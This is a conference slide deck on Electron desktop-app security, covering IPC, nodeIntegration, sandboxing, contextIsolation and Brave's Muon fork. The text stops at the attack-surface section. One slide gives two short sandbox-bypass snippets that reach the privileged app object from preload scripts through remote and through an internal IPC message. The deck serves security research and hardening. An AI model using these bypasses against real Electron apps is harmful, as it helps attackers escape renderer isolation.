

### **Electronegativity** A Study of Electron Security

**Luca Carettoni - luca@doyensec.com**

### About me

- **C** AppSec since 2004
- Doyensec Co-founder
- Former Lead of AppSec (LinkedIn), Director of Security (Addepar), Senior Security Researcher (Matasano), ….





# Agenda

- 1. Electron Overview
- 2. Ecosystem
- 3. Security Model
- 4. Attack Surface
- 5. Apps Security Checklist
	- *Electronegativity*
- 6. Conclusion

Use **#Electronegativity** for comments/questions!

### Thanks to:

- **Electron Core and Github Security Teams** 
	- For the best disclosure experience in 15 years of vulnerability research
- **Claudio Merloni** 
	- For the help on *Electronegativity* code

### 1. Electron Overview

### https://electron.atom.io/

• OpenSource framework to build desktop apps using *HTML*, *CSS* and *JavaScript*



# **ELECTRON** "If you can build a website, you can build a desktop app"



# Principles

- **Cross-platform.** Runtime with self-contained dependencies
- **Modular**. To facilitate re-use and keep Electron small and simple
- **Easy to use**. You shouldn't worry about installers, profiling, debugging, notifications, updates, …



# Back and forth

- Web Development is fun, but…
	- Conditional rules for all different browsers and versions
	- Limited I/O with the OS
	- Performance and network latency

# Ingredients







## Anatomy of Electron-based Apps





# Lifecycle





### Processes





# IpcMain and ipcRenderer 1/2

• Synchronous and Asynchronous messages from the renderer (web page) to the main process

```
// Main
```

```
const {ipcMain} = require('electron') 
ipcMain.on('synchronous-message', (event, arg) => { 
    console.log(arg) 
    event.returnValue = 'pong'
```
})

#### **// Renderer**

const {ipcRenderer} = require('electron') console.log(ipcRenderer.sendSync('synchronous-message', 'ping'))

# IpcMain and ipcRenderer 2/2

- Interestingly, this is also used for implementing native Electron APIs
- */lib/browser/rpc-server.js*

```
// Implements window.alert(message, title)
420
421
      ipcMain.on('ELECTRON_BROWSER_WINDOW_ALERT', function (event, message, title) {
        if (message == null) message = "422
       if (title == null) title = ''423
424
       event.returnValue = electron.dialog.showMessageBox(event.sender.get0wnerBrowserWindow(), {
425
426
          message: \sqrt{s}{message}\cdot,
          title: `${title}`,
427
          buttons: ['OK']
428
       \rightarrow429
430
      \}
```


### 2. Ecosystem

# Many Electron-based Apps



#### **\* Registered on https://electron.atom.io/apps/**



# Electron ♥ NPM

- So, you can import custom NPM modules
	- ~Half a million packages of vulnerable reusable code
		- "LeftPad broke the Internet"
		- "How I obtained publish access to 14% of npm packages (including popular ones)" by @ChALkeR
- There are also *Electron-specific* modules:
	- Tools
	- Boilerplates
	- Components



### 3. Security Model

## Browser Security Model

"Several experts have told me in all seriousness that browser security models are now so complex that I should not even write a section about this"

Threat Modeling - Adam Shostack



### Browser Threat Model









#### From Browser to Electron - **Malicious Content**

- Untrusted content from the web
	- Limited interaction, compared to a browser
	- E.g. opening a <webview> with a remote origin
- Untrusted local resources
	- Extended attack surface
	- E.g. loading subtitle files



### From Browser to Electron - **Isolation**

- Potential access to Node.js primitives
- Limited Chrome-like sandbox
	- From XSS to RCE
	- Exploits are reliable

# Electron is NOT a browser

- While it is based on Chromium's Content module, certain principles and security mechanisms implemented by modern browsers are not enforced in today's Electron
	- Things will change in Electron v2.x



### nodeIntegration / nodeIntegrationInWorker

- Control whether access to Node.js primitives is allowed from JavaScript
	- Part of *webPreferences*
	- In recent versions, Chrome's Isolated Worlds is used
		- New v8 context with proxies to the *window* and *document* object (ro)



### nodeIntegration





### **TRUE FALSE**





## Renderer Isolation

#### 1. *BrowserWindow* (nodeIntegration enabled by default)

mainWindow = new BrowserWindow({ "webPreferences": { "nodeIntegration" : false, "nodeIntegrationInWorker" : false }});

#### 2. *<webview>* tag (nodeIntegration disabled by default)

<webview id="foo" src="https://www.doyensec.com/"></webview>



# Sandboxing 1/2

- nodeIntegration disabled is not enough
- sandbox
	- Currently supports BrowserWindow only
	- Experimental feature
- This will allow renderer to run inside a native Chromium OS sandbox
- All communication via IPC to the main process
- When sanbox is enabled, nodeintegration is disabled



# Sandboxing 2/2

• Sandboxing needs to be explicitly enabled:

mainWindow = new BrowserWindow({ "webPreferences": { "sandbox" : true}});

• To enable it for all BrowserWindow instances, a command line argument is necessary:

\$ electron --enable-sandbox app.js



## Resistance is futile

- Preload scripts still have access to few modules
	- *child\_process, crashReporter, remote, ipcRenderer, fs, os, times, url*
	- 1. Sandbox bypass in preload scripts using remote

app = require('electron').remote.app

2. Sandbox bypass in preload scripts using internal Electron IPC messages

{ipcRenderer} = require('electron') app = ipcRenderer.sendSync('ELECTRON\_BROWSER\_GET\_BUILTIN', 'app')

### ContextIsolation

- This flag introduces JavaScript context isolation for preload scripts, as implemented in Chrome Content **Scripts**
- Preload scripts still have access to global variables (ro)

win = new BrowserWindow({ webPreferences: { contextIsolation: true, preload: 'preload.js'

}})

### Electron vs Muon

# Muon - High Level Differences

## • Brave's fork of *Electron*

- Direct use of Chromium source code
- Support for Chrome extensions
- Node.js removed from the renderer
- IPC still supported in the renderer process through custom chrome.\* APIs
- Chromium OS sandbox

# Muon - Security Advantages

- Chromium/Node.js are quickly updated
- Native Chromium SOP checks and other security features
- Use of native Chromium OS sandbox ensures strong enforcements
- Renderer isolation by default
- …?



### Research idea



#### Luca Carettoni @lucacarettoni

 $5d$ 

@bcrypt @brave Quick question: do you have a technical doc with the diff between Electron and Muon - around sandboxing/ nodeintegration?



Replying to @lucacarettoni and 1 other



@bcrypt

there is an open issue for it github.com/brave/muon/  $iss...$ 

 $\blacksquare$  [docs] needs docs on how/why to use Muon instead of Electron  $\cdot$  $l$ ssue  $#...$ 

i have gotten some questions from devs about whether they should use Muon instead of Electron, we should document the reasons to do so (and how to do it) somewhere, maybe a wiki page. this is espec...

• https://github.com/brave/muon/issues/165



### 4. Attack Surface
# Electron App Attack Surface

